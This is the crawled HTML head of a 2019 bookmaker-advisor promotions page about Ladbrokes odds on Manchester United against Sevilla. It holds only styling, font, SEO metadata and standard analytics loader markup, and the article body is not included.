

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bookmakeradvisor.com/promotions/ladbrokes-501-for-man-united-to-win-sevilla/
body_size: 39653
content:
<!doctype html>
<html lang="en-GB">

<head>

    <link rel="alternate" href="https://www.bookmakeradvisor.com/promotions/ladbrokes-501-for-man-united-to-win-sevilla/" hreflang="en">
    <link rel="alternate" href="https://www.bookmakeradvisor.com/uk/promotions/ladbrokes-501-for-man-united-to-win-sevilla/" hreflang="en-GB">
    <link rel="alternate" href="https://www.bookmakeradvisor.com/ca/promotions/ladbrokes-501-for-man-united-to-win-sevilla/" hreflang="en-CA">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <style id="preloader">
    #p_prldr {
        position: fixed;
        left: 0;
        top: 0;
        right: 0;
        bottom: 0;
        background: #fff;
        z-index: 3000;
    }

    .contpre small {
        font-size: 20px;
    }

    .contpre {
        width: 250px;
        height: 100px;
        position: absolute;
        left: 50%;
        top: 48%;
        margin-left: -125px;
        margin-top: -75px;
        color: #28ce7a;
        font-size: 30px;
        letter-spacing: -2px;
        text-align: center;
        line-height: 25px;
    }

    #p_prldr svg {
        /*position: absolute;*/
        width: 41px;
        height: 41px;

        top: 60%;
        /*background: url('https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/oval.svg') center center no-repeat;*/
        /*background-size:41px;    */
        margin-top: -16px;
        margin-bottom: 20px;
    }
    </style>

    <style id="style-load-fonts">
    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova-woff2/ProximaNova-Light.woff2");
        font-weight: 300;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-LightIt.woff2");
        font-weight: 300;
        font-style: italic;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Regular.woff2");
        font-weight: normal;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-RegularIt.woff2");
        font-weight: normal;
        font-style: italic;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Semibold.woff2");
        font-weight: 600;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Bold.woff2");
        font-weight: bold;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'GothamBlack';
        src: url("https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/GothamBlack.woff2");
        font-weight: normal;
        font-style: normal;
        font-display: swap;
    }
    </style>
    <!-- Hotjar Tracking Code for https://www.bookmakeradvisor.com -->
    <script>
    (function(h, o, t, j, a, r) {
        h.hj = h.hj || function() {
            (h.hj.q = h.hj.q || []).push(arguments)
        };
        h._hjSettings = {
            hjid: 1442175,
            hjsv: 6
        };
        a = o.getElementsByTagName('head')[0];
        r = o.createElement('script');
        r.async = 1;
        r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
        a.appendChild(r);
    })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
    </script>


    <link rel='preconnect' href='https://cdn.bookmakeradvisor.com' crossorigin>
<link rel='dns-prefetch' href='https://cdn.bookmakeradvisor.com' crossorigin>
<link rel='preconnect' href='https://www.googletagmanager.com' crossorigin>
<link rel='dns-prefetch' href='https://www.googletagmanager.com' crossorigin>
<link rel='preconnect' href='https://script.hotjar.com' crossorigin>
<link rel='dns-prefetch' href='https://script.hotjar.com' crossorigin>
<link rel='preconnect' href='https://static.hotjar.com' crossorigin>
<link rel='dns-prefetch' href='https://static.hotjar.com' crossorigin>
<link rel='preconnect' href='https://www.google-analytics.com/' crossorigin>
<link rel='dns-prefetch' href='https://www.google-analytics.com/' crossorigin>
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-content/plugins/simple-google-recaptcha/sgr.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-includes/css/classic-themes.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/cookies.min.css" as="style" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Regular.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js" as="script" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/style.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/font-awesome.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-includes/css/dist/block-library/style.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/normalize.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/main.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/responsive.min.css" as="style" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/js/main.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-includes/js/jquery/jquery.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-includes/js/jquery/jquery-migrate.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Bold.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Semibold.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-RegularIt.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/GothamBlack.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" type="font/woff2" crossorigin>
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg" as="image" />
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" as="image" />
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/06/27105036/usa-flag-1-e1687861355587.png" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/search_icon.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/close_green.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/247_support_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/baccarat_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/bingo_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/blackjack_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/cash_out_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/cashback_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/casino_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/fast_withdrawal_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/freespins_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/high_limits_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/high_odds_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/jackpot_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/live_betting_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/live_games_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/live_streaming_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/mobile_app_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/no_deposit_bonus_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/poker_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/roulette_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/sign_up_bonus_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/slots_active.svg" as="image" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ladbrokes is splashing you with a yummy 50/1 for Man United to win Sevilla - BA</title>
	<meta name="description" content="Well with the weight of attack he has in the likes of Sanchez, Lukaku, and Pogba, Man United can rightly lay a claim to the coveted trophy. So who would win between Sevilla and Man United?" />
	<link rel="canonical" href="https://www.bookmakeradvisor.com/promotions/ladbrokes-501-for-man-united-to-win-sevilla/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ladbrokes is splashing you with a yummy 50/1 for Man United to win Sevilla - BA" />
	<meta property="og:description" content="Well with the weight of attack he has in the likes of Sanchez, Lukaku, and Pogba, Man United can rightly lay a claim to the coveted trophy. So who would win between Sevilla and Man United?" />
	<meta property="og:url" content="https://www.bookmakeradvisor.com/promotions/ladbrokes-501-for-man-united-to-win-sevilla/" />
	<meta property="og:site_name" content="BA" />
	<meta property="article:author" content="Facebook url" />
	<meta property="article:published_time" content="2019-01-08T10:21:06+00:00" />
	<meta name="author" content="Andrew Black" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@twitter url" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Andrew Black" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.bookmakeradvisor.com/promotions/ladbrokes-501-for-man-united-to-win-sevilla/#article","isPartOf":{"@id":"https://www.bookmakeradvisor.com/promotions/ladbrokes-501-for-man-united-to-win-sevilla/"},"author":{"name":"Andrew Black","@id":"https://www.bookmakeradvisor.com/#/schema/person/b9464640655e02e379b264cff8e29f77"},"headline":"Ladbrokes is splashing you with a yummy 50/1 for Man United to win Sevilla","datePublished":"2019-01-08T10:21:06+00:00","dateModified":"2019-01-08T10:21:06+00:00","mainEntityOfPage":{"@id":"https://www.bookmakeradvisor.com/promotions/ladbrokes-501-for-man-united-to-win-sevilla/"},"wordCount":280,"commentCount":0,"publisher":{"@id":"https://www.bookmakeradvisor.com/#organization"},"articleSection":["Promotions"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.bookmakeradvisor.com/promotions/ladbrokes-501-for-man-united-to-win-sevilla/#respond"]}]},{"@type":"WebPage","@id":"https://www.bookmakeradvisor.com/promotions/ladbrokes-501-for-man-united-to-win-sevilla/","url":"https://www.bookmakeradvisor.com/promotions/ladbrokes-501-for-man-united-to-win-sevilla/","name":"Ladbrokes is splashing you with a yummy 50/1 for Man United to win Sevilla - BA","isPartOf":{"@id":"https://www.bookmakeradvisor.com/#website"},"datePublished":"2019-01-08T10:21:06+00:00","dateModified":"2019-01-08T10:21:06+00:00","description":"Well with the weight of attack he has in the likes of Sanchez, Lukaku, and Pogba, Man United can rightly lay a claim to the coveted trophy. So who would win between Sevilla and Man United?","inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.bookmakeradvisor.com/promotions/ladbrokes-501-for-man-united-to-win-sevilla/"]}]},{"@type":"WebSite","@id":"https://www.bookmakeradvisor.com/#website","url":"https://www.bookmakeradvisor.com/","name":"BA","description":"Bookmaker Bonus Codes, Sign-up bonuses and Reviews - Bookmaker Advisor","publisher":{"@id":"https://www.bookmakeradvisor.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bookmakeradvisor.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.bookmakeradvisor.com/#organization","name":"BA","url":"https://www.bookmakeradvisor.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.bookmakeradvisor.com/#/schema/logo/image/","url":"https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg","contentUrl":"https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg","caption":"BA"},"image":{"@id":"https://www.bookmakeradvisor.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.bookmakeradvisor.com/#/schema/person/b9464640655e02e379b264cff8e29f77","name":"Andrew Black","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.bookmakeradvisor.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/50c9a42e3d63670023206d1dc6dc838a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/50c9a42e3d63670023206d1dc6dc838a?s=96&d=mm&r=g","caption":"Andrew Black"},"description":"Hello! I am Andrew Black.","sameAs":["Facebook url","Instagram url","LinkedIn url","Pinterest url","https://twitter.com/twitter url","MySpace url","youtube url","SoundCloud url","Tumblr url","wiki"],"url":"https://www.bookmakeradvisor.com/author/andrewblack/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="BA &raquo; Feed" href="https://www.bookmakeradvisor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BA &raquo; Comments Feed" href="https://www.bookmakeradvisor.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BA &raquo; Ladbrokes is splashing you with a yummy 50/1 for Man United to win Sevilla Comments Feed" href="https://www.bookmakeradvisor.com/promotions/ladbrokes-501-for-man-united-to-win-sevilla/feed/" />
<link rel='stylesheet' id='sgr-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/simple-google-recaptcha/sgr.css' media='all'  >
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bookmakeradvisor.com/wp-includes/css/dist/block-library/style.min.css' media='all'  >
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bookmakeradvisor-style-css' href='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/style.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-normalize-css' href='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/normalize.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-fa-css' href='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/font-awesome.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-slick-css' href='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-main-css' href='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/main.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-responsive-css' href='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/responsive.min.css' media='all'  >
